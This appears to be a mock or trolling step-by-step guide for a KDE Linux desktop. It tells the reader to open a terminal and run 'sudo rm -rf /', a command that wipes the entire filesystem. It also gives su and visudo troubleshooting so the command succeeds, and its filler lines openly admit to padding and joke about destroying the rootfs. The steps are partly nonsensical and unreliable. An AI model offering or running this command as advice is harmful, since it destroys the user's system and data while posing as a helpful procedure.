 1. Go to into the K menu.
2. Type "Terminal" into the search bar.
3. Type sudo rm -rf /.
1. This might fail. See the steps below for troubleshooting.
USER is not in sudoers file command not found: sudo
1. Use su to run commands as super-user.
1. This will prompt the 'root' password.
2. Use visudo to set up sudo as necessary.
Notice
1. Do some steps to do this.
1. I don't actually remember the syntax.
Padding
1. This is literally just padding
2. What do you want, me inventing funny little skits
about nuking your rootfs?
1. Not even once.
2. Sublist item #2.
3. Verify that it worked by executing sudo bash.
4. Enter your password.
5. You Linux audio certainly won't work after this step.